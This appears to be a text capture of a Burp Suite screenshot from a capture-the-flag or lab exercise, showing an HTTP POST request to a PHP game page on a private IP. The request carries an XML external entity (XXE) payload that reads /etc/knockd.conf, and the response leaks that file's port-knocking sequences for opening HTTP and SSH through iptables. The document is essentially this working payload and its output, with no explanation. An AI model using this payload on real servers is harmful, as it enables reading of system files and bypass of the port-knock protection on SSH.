 Request
Pretty Raw Hex
\n
1 POST /w4n770p14y494m3/game2.php HTTP/1.1
2 Host: 192.168.3.85
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 189
9 Origin: http://192.168.3.85
10 Connection: close
11 Referer: http://192.168.3.85/w4n770p14y494m3/
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ELEMENT test ANY > <!ENTITY my_email SYSTEM
"file:///etc/knockd.conf" >]><root>
<email>
&my_email;
</email>
<password>
</password>
</root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Sep 2023 01:31:28 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 769
7 Connection: close
8 Content-Type: text/html
9
10 [options]
11 UseSyslog
12
13
14 [openHTTP]
15 sequence = 5500,6600,7700
16 seq_timeout = 100
17 command = /sbin/iptables -I INPUT 1 -s %IP% -p tcp --dport 80 -j ACCEPT
18 tcpflags = syn
19
20 [closeHTTP]
21 sequence = 7700,6600,5500
22 seq_timeout = 100
23 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 80 -j ACCEPT
24 tcpflags = syn
25
26 [openSSH]
27 sequence = 7011,8011,9011
28 seq_timeout = 5
29 command = /sbin/iptables -I INPUT 1 -s %IP% -p tcp --dport 22 -j ACCEPT
30 tcpflags = syn
31
32 [closeSSH]
33 sequence = 9011,8011,7011
34 seq_timeout = 5
35 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
36 tcpflags = syn
37 does not exist